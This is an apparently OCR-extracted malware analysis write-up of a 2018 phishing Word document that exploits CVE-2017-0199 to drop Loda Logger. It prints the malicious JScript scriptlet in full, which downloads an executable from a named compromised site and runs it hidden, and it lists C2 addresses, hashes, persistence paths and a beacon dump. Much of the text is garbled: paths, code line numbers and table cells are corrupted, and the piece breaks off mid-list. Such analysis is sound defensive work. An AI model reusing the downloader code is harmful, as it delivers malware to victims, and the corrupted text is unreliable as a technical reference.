

### **Overview:**

| MALDOC DROPS LODA LOGGER                                                                                                                                                                                                                                                                                                  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| C:\Users\admin\AppData\Local\Temp\1R8R1692R7YKT47.sct<br>filename:<br>R: Payment Details<br>md5<br>9cba8ca9e7c4af852c1c2e5a3e02d9b8<br>Account <info@valentemarmi.it><br/>Date: 23/01/2018 04:47<br/>1472<br/>size:<br/>var J = ["WScript.Shell", "MSOML2.XMLHTTP", "ADOOB.Stream", "S<br/>string:</info@valentemarmi.it> |  |
| cripting.FileSystemObject', "http://humiconfort.com/wp-admi<br>n/sf/tyyy.exe", "updatess.exe"];<br>Dear Sir,                                                                                                                                                                                                              |  |
| Please find below transfer payment executed Today.<br><b>NONE</b><br>created:<br>Kindly check, confirm receipt and send me an updated SOA.<br>DISK_FILE_SYSTEM<br>device:<br>C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu<br>name:<br>Ahamad<br>\Proorams\Startup\KSSDWX_Ink                               |  |
| Detected by THOR APT Scanner<br><b>Accounts &amp; Finance</b><br>Matched Rule: MAL. RTF. Embedded. OLE. PE<br>Tel: +966 11 4671113 Ext. 232<br>LocaliSasePath: CNUsers\admin\AppData\Local\Temp\Skyp\CWAHLM.exe<br>Ruleset Exploits<br>9/58<br>Detection ratio:<br>Description: -                                         |  |
| Reference:<br>Bill Swift00002.doc                                                                                                                                                                                                                                                                                         |  |
| <b>IDGaterys.exx</b><br>C.\Diam\admin\AppData\Local\Microsoft\Windows\Jemporary Internet hile:\\Lontent.IE5\\9DHDBICI\\checkip(1).htm                                                                                                                                                                                     |  |
| Swift00002 doc<br>File name:<br>C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\KSSDWX.Ink<br>uodatess.exe                                                                                                                                                                                   |  |
| C.\Users\admin\AppData\Local\Temp\Skyp\CWAHLM.exe<br>updatess.exe<br>Detection ratio:<br>9/58                                                                                                                                                                                                                             |  |
| <b>WINWORD EXE</b><br>C:\Users\admin\AppData\Roaming\updatess.exe<br>2018-01-23 04:54:11 UTC (7 hours ago                                                                                                                                                                                                                 |  |
| Analysis date<br><b>MINWORD.EXE</b><br>C3/J/sen/yadmin/AppData/J.ocal/J/licrosoft/Windows/Jemporary Internet Files/Content.IE5/YEP35Q0Y/tyyy(1).exe                                                                                                                                                                       |  |
| CSUsers\admin\AppData\Local\Temp\1R8R1692R7WT47.sct<br><b>WINWORD EXE</b>                                                                                                                                                                                                                                                 |  |
| Destination<br>Protocol<br>Info<br><b>UA</b><br>Port<br>Host                                                                                                                                                                                                                                                              |  |
| 192.254.235.138<br>Mozilla/4.0 (compatibl<br>GET /wp-admin/sf/tyyy.exe HTTP/1.1<br><b>80 HTTP</b><br>humiconfort.com                                                                                                                                                                                                      |  |
| 95.211.125.236<br><b>BO HTTP</b><br>ip-score.com<br>GET /checkip/ HTTP/1.1<br><b>AutoIt</b><br>225 TCP<br>50501 + 225 [ACK] Sea-1 Ack-1 Win-65536.                                                                                                                                                                        |  |
| 95.140.125.85                                                                                                                                                                                                                                                                                                             |  |
| 95.140.125.85 : 225 $\rightleftarrows$ VM : 51485<br>ETPRO TROJAN Loda Logger CnC Beacon (2822116)                                                                                                                                                                                                                        |  |
|                                                                                                                                                                                                                                                                                                                           |  |
| 100000000<br>Brazil Victim 18<br>42 72 61 7A 69 6C 7C 56 69 63 74 69 60 7C 31 38<br>END.                                                                                                                                                                                                                                  |  |
| 179.51s<br>00000010:<br>39 2E 38 34 2E 32 31 2E 34 34 7C 61 64 6D 69 6E<br>9.84.21.44 admin<br>00000020<br>7C 57 49 4E 5F 37 7C 58 38 36 7C 4E 6F 7C 4E 6F<br>  WIN_7   XB6   No   No                                                                                                                                     |  |
| 180000030<br>7C 31 2E 38 2E 33 7C 64 64 64 7C 58 72 37 32 38<br> 1.0.3 ddd Pr728                                                                                                                                                                                                                                          |  |
| 00000040<br>58 32 31 32 38 38 58 33 70 28 70 62 65 74 61<br>X21288X3   beta                                                                                                                                                                                                                                               |  |
|                                                                                                                                                                                                                                                                                                                           |  |

## **Analysis:**

The maldoc came attached to a phishing email asking me to confirm receipt of a payment.Dear Sir,

Please find below transfer payment executed Today. Kindly check, confirm receipt and send me an updated SOA.

Ahamad **Accounts & Finance** Tel: +966 11 4671113 Ext. 232

nd Swift00002.doc

It had relatively few detections on VT at the time of submission.

| <b>SHA256:</b>      | 08db174405930afcfdbd415220e1c863dadfe9c1a049c42d735c96d1dee251e1 |  |  |  |  |  |  |  |  |  |
|---------------------|------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| File<br>name:       | Swift00002.doc                                                   |  |  |  |  |  |  |  |  |  |
| Detection<br>ratio: | 9/58                                                             |  |  |  |  |  |  |  |  |  |
| Analysis<br>date:   | 2018-01-23 04:54:11 UTC (7 hours ago)                            |  |  |  |  |  |  |  |  |  |

I believe the doc exploits [CVE-2017-0199](https://www.proofpoint.com/us/threat-insight/post/dridex-campaigns-millions-recipients-unpatched-microsoft-zero-day) which drops and runs a ".sct" file which is actually a scriplet.```
<?XML version="1.0"?>
      <scriptlet>
      <registration
          description="Scripting.Dictionary"
          progid="Scripting.Dictionary'
          version="1"
8
          classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
9
          remotable="true"
10
      </registration>
11
12<script language="JScript">
13
      <! [CDATA[
               var J = ["WScript.Shell","MSXML2.XMLHTTP","ADODB.Stream","Scripting.FileSystemObject",
14
               "http://humiconfort.com/wp-admin/sf/tyyy.exe","updatess.exe"];
15
      var SH = Cr(\theta);
      Target= Ex("AppData") + "\\" + J[5];
16
17
      var File = Cr(3);
18
19
    ■if (File.FileExists(Target)){
          File.DeleteFile(Target);
20
21
      ٦
      saveFile(J[4],Target);
23
      SH.Run(Target, 0, false);
24
    H function Cr(N) {
25
          return new ActiveXObject(J[N]);
26
27
    \blacksquare function Ex(S) {
28
          return SH.ExpandEnvironmentStrings("%" + S + "%");
29
38
31
    E function saveFile(sSourceUrl, sDestFile) {
32
           var objXMLHTTP = Cr(1);
          objXMLHTTP.onreadystatechange=function() {
    E
33
    E
34
               if (objXMLHTTP.readyState === 4) {
35
                   var objADOStream = Cr(2);
36
37
                   objADOStream.open();
38
39
                   objADOStream.type = 1; // adTypeBinary
                   objADOStream.write(objXMLHTTP.ResponseBody);
40
                   objADOStream.position = 0;41
42
                   objADOStream.saveToFile(sDestFile, 2);// adSaveCreateOverWrite
43
                   objADOStream.close();
AA.
45
46
           };
          objXMLHTTP.open("GET", sSourceUrl, false);
47
          objXMLHTTP.send();
48
49
58
      11>
      </script>
51
52
      </scriptlet>
53
```
The executable is added to Startup and copied to the folder "C:\Users\admin\AppData\Local\Temp\Skyp\CWAHLM.exe"

Finally after an ipcheck (with a AutoIt user agent), data is sent to the C2 which matched a pattern for Loda Logger. According to Proofpoint's article (link in the Background section) the following data is sent:

Victim's Country